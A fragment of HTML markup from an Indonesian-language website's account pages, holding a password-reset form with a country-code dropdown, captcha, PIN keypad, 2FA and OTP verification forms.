                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.nasiralimusicals.com/captcha-image-forgotpw?v=1770128020" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.nasiralimusicals.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="0"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.nasiralimusicals.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.nasiralimusicals.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
